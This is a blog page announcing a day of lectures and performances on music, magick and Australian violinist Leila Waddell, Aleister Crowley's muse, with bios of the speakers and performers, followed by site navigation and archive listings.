<div>Dr. Neeman’s debut album, Rachmaninoff &amp; Sitsky, was released to wide acclaim in March 2016. The album includes a premiere recording of the Piano Sonata No. 1 by Larry Sitsky, written especially for Neeman.</div>
<div>Dr. Neeman regularly gives masterclasses around the world.</div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments.jpg"><img decoding="async" loading="lazy" class="alignnone wp-image-17565" src="http://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments-628x627.jpg" alt="" width="157" height="157" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments-628x627.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments-768x767.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments-50x50.jpg 50w, https://zeroequalstwo.net/wp-content/uploads/2018/11/20160805a-020-Friends-of-SoM-Historic-Instruments.jpg 1049w" sizes="(max-width: 157px) 100vw, 157px" /></a></div>
<div>Edward Neeman Piano</div>
<div></div>
<div></div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/11/46492790_116771539269501_2203481526094528512_n.jpg"><img decoding="async" loading="lazy" class="wp-image-17557 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/11/46492790_116771539269501_2203481526094528512_n.jpg" alt="" width="593" height="890" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/46492790_116771539269501_2203481526094528512_n.jpg 530w, https://zeroequalstwo.net/wp-content/uploads/2018/11/46492790_116771539269501_2203481526094528512_n-200x300.jpg 200w" sizes="(max-width: 593px) 100vw, 593px" /></a></div>
<div></div>
<div><strong>“Mother of Heaven” – Leila Waddell</strong></div>
<div></div>
<div>Travelling in Britain and Europe in 1910, Australian violinist, Leila Waddell, met and fell in love with mystic and occultist, Aleister Crowley. Quickly becoming Crowley’s muse – he dubbed her, “Mother of Heaven &#8211; Leila played violin in and would become the face of the notorious Rites of Eleusis – seven planetary rites &#8211; held in London later. What turned out to be nothing short of a debacle would see Crowley’s name maligned contributing to his tabloid title of the &#8220;Wickedest Man in the World.&#8221;</div>
<div>Leila became an early member of the fraternal and religious organisation, Ordo Templi Orientis, run by Crowley in England at the time. Our speaker, Cynthia Crosse, heads that same organisation in New Zealand and has recently authored a book on Leila Waddell.</div>
<div></div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/11/46491939_1164534347029014_1209238043504934912_n.jpg"><img decoding="async" loading="lazy" class="alignnone wp-image-17558" src="http://zeroequalstwo.net/wp-content/uploads/2018/11/46491939_1164534347029014_1209238043504934912_n.jpg" alt="" width="156" height="156" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/46491939_1164534347029014_1209238043504934912_n.jpg 586w, https://zeroequalstwo.net/wp-content/uploads/2018/11/46491939_1164534347029014_1209238043504934912_n-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/11/46491939_1164534347029014_1209238043504934912_n-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/11/46491939_1164534347029014_1209238043504934912_n-50x50.jpg 50w" sizes="(max-width: 156px) 100vw, 156px" /></a></div>
<div>Cynthia Crosse</div>
<div></div>
<div></div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n.jpg"><img decoding="async" loading="lazy" class="wp-image-17561 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n-628x628.jpg" alt="" width="666" height="666" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n-628x628.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n-768x768.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n-50x50.jpg 50w, https://zeroequalstwo.net/wp-content/uploads/2018/11/38870678_10155624555230812_5468938680137678848_n.jpg 960w" sizes="(max-width: 666px) 100vw, 666px" /></a></div>
<div></div>
<div><strong>Tone Testament/ music by Leila Waddell</strong></div>
<div></div>
<div>Only one composition by Leila Waddell is extant, published in 1913 in a volume of Crowleys’ tome, The Equinox. We are fortunate to have violinist and conductor, Tor Fromyhr, bringing it to life.</div>
<div></div>
<div>Tor will also talk on the technical aspects of the composition.</div>
<div></div>
<div>Tor Fromyhr has performed as soloist, conductor and concertmaster with a number of Australian orchestras and conducted and performed in festivals in Scandinavia, USA, Germany, France, UK and Italy. He continues an extensive performance and conducting career with regular appearances with the Canberra Symphony and in chamber music and solo recitals throughout Australia.</div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/11/download.jpg"><img decoding="async" loading="lazy" class="alignnone wp-image-17560" src="http://zeroequalstwo.net/wp-content/uploads/2018/11/download.jpg" alt="" width="159" height="159" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/download.jpg 182w, https://zeroequalstwo.net/wp-content/uploads/2018/11/download-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/11/download-50x50.jpg 50w" sizes="(max-width: 159px) 100vw, 159px" /></a></div>
<div></div>
<div>Tor Fromyhr Lecturer in Violin and Viola ANU School of Music</div>
<div></div>
<div></div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1.jpg"><img decoding="async" loading="lazy" class="wp-image-17562 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1-628x628.jpg" alt="" width="666" height="666" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1-628x628.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1-768x768.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1-50x50.jpg 50w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33553733_10155469623373457_3012964023940415488_n1.jpg 960w" sizes="(max-width: 666px) 100vw, 666px" /></a></div>
<div></div>
<div></div>
<div></div>
<div><strong>Angelic Agency: the Influence of John Dees&#8217; Enochian Magical system on Art and Magick &#8211; from Aleister Crowley&#8217;s Thelemic Apocalypse to Larry Sitsky&#8217; s &#8216;Golden Dawn.&#8217;</strong></div>
<div></div>
<div>Barry William Hale is a visionary and singular artist in the Australian context. Trained at SCA in the 90s, his work centres on a deeply committed, esoteric process. In form, his work spans the high and low brow, from works on paper to performance art. Hale’s work has been exhibited throughout Australia, and Internationally where he has participated in solo and group exhibitions at; DARK MOFO &#8211; Invisible House, Australia, Stephen Romano Gallery NYC, The Grey Gallery – NYU, The Morbid Anatomy Museum, Horse Hospital – London, SH Irving Gallery -Sydney, Scope Art Fair – NYC and the Australian Biennale.</div>
<div></div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/12/36794616_10155557618518457_6410255439652454400_n.jpg"><img decoding="async" loading="lazy" class="wp-image-17609 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/12/36794616_10155557618518457_6410255439652454400_n.jpg" alt="" width="666" height="666" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/12/36794616_10155557618518457_6410255439652454400_n.jpg 557w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36794616_10155557618518457_6410255439652454400_n-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36794616_10155557618518457_6410255439652454400_n-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/12/36794616_10155557618518457_6410255439652454400_n-50x50.jpg 50w" sizes="(max-width: 666px) 100vw, 666px" /></a></div>
<div></div>
<div></div>
<div></div>
<div>The seven movements of Sitsky&#8217;s &#8220;Golden Dawn&#8221; are titlesd in the Enochian language. The Enochian system of magick was promoted by the Golden Dawn.</div>
<div></div>
<div>Barry Hale will discuss the Enochian system and its place in modern day magick commenting on Sitsky’s title choices and his own Enochian work.</div>
<div></div>
<div></div>
<div><a href="http://zeroequalstwo.net/wp-content/uploads/2018/11/33116754_648918172117621_8225080118091972608_n111.jpg"><img decoding="async" loading="lazy" class="alignnone wp-image-17563" src="http://zeroequalstwo.net/wp-content/uploads/2018/11/33116754_648918172117621_8225080118091972608_n111.jpg" alt="" width="157" height="157" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/11/33116754_648918172117621_8225080118091972608_n111.jpg 396w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33116754_648918172117621_8225080118091972608_n111-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33116754_648918172117621_8225080118091972608_n111-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/11/33116754_648918172117621_8225080118091972608_n111-50x50.jpg 50w" sizes="(max-width: 157px) 100vw, 157px" /></a></div>
<div></div>
<div>Barry Hale Artist &amp; Enochian Scholar</div>
<div></div>
<div></div>
<div><strong>Panel Discussion</strong></div>
<div></div>
<div>A panel discussion features speakers and performers of the day will conclude the event.</div>
<div>Morning tea, lunch and afternoon tea provided.<br />
Please note, performance times are subject to change.</div>
<div></div>
<div> <a href="http://zeroequalstwo.net/wp-content/uploads/2018/12/46503346_10155826703978457_8873203748348887040_n.jpg"><img decoding="async" loading="lazy" class="wp-image-17629 aligncenter" src="http://zeroequalstwo.net/wp-content/uploads/2018/12/46503346_10155826703978457_8873203748348887040_n.jpg" alt="" width="648" height="1156" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/12/46503346_10155826703978457_8873203748348887040_n.jpg 538w, https://zeroequalstwo.net/wp-content/uploads/2018/12/46503346_10155826703978457_8873203748348887040_n-168x300.jpg 168w" sizes="(max-width: 648px) 100vw, 648px" /></a></div>
<div></div>
<div>event tickets @:  <a href="https://www.eventbrite.com.au/e/music-magick-the-muse-tickets-52555389585">Music Magick &amp; the Muse</a></div>
<div></div>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/aleistercrowley/" rel="tag">#AleisterCrowley</a>, <a href="https://zeroequalstwo.net/tag/barrywilliamhale/" rel="tag">#barrywilliamhale</a>, <a href="https://zeroequalstwo.net/tag/composer/" rel="tag">#Composer</a>, <a href="https://zeroequalstwo.net/tag/cynthiacrosse/" rel="tag">#CynthiaCrosse</a>, <a href="https://zeroequalstwo.net/tag/enochianmagic/" rel="tag">#EnochianMagic</a>, <a href="https://zeroequalstwo.net/tag/goldendawn/" rel="tag">#GoldenDawn</a>, <a href="https://zeroequalstwo.net/tag/johndee/" rel="tag">#johndee</a>, <a href="https://zeroequalstwo.net/tag/larrysitsky/" rel="tag">#LarrySitsky</a>, <a href="https://zeroequalstwo.net/tag/leilawaddell/" rel="tag">#LeilaWaddell</a>, <a href="https://zeroequalstwo.net/tag/theosophy/" rel="tag">#Theosophy</a>, <a href="https://zeroequalstwo.net/tag/laylah/" rel="tag">LAYLAH</a></span>	<!-- .entry-meta --></footer>
<!-- #post-17556 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/c51b3988a615626ed9538ff29c2f1c15?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c51b3988a615626ed9538ff29c2f1c15?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Barry William Hale</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/barrywilliamhale/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/world-premier-of-new-track-by-genesis-breyer-p-orridge-and-carl-abrahamsson/" rel="prev"><span class="meta-nav">&larr;</span> World Premier of New Track by Genesis Breyer P-Orridge and Carl Abrahamsson</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/video-interview-with-jason-miller-on-witches-wine/" rel="next">Video Interview with Jason Miller on Witches &#038; Wine <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music-mysticism-the-muse-lectures-performances/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17556' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6afea1f655" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
